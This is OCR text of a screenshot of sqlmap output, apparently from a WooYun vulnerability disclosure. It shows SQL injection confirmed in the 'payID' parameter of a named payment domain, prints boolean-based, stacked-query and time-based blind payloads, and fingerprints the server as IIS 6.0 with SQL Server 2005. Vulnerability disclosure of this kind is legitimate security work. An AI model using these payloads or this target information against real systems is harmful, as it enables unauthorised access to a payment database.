 管理员: C:\Windows\System32\cmd.exe
[16:17:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:17:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:17:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:17:37] [INFO] target url appears to have 45 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[16:18:08] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'payID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 233 HTTP(s) req
uests:
---
Place: GET
Parameter: payID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: payID=2012122051180386' AND 7528=7528 AND 'CZDf'='CZDf
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: payID=2012122051180386'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: payID=2012122051180386' WAITFOR DELAY '0:0:5'--
---
[16:18:12] [INFO] testing MySQL
[16:18:12] [WARNING] the back-end DBMS is not MySQL
[16:18:12] [INFO] testing Oracle
[16:18:12] [WARNING] the back-end DBMS is not Oracle
[16:18:12] [INFO] testing PostgreSQL
[16:18:12] [WARNING] the back-end DBMS is not PostgreSQL
[16:18:12] [INFO] testing Microsoft SQL Server
[16:18:13] [INFO] confirming Microsoft SQL Server
[16:18:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:18:13] [INFO] fetched data logged to text files under 'C:\Users\only\Desktop
\sqlmapGUI\sqlmapGUI\output\pay2.118pay.cn'
[*] shutting down at 16:18:13
www.wooyun.org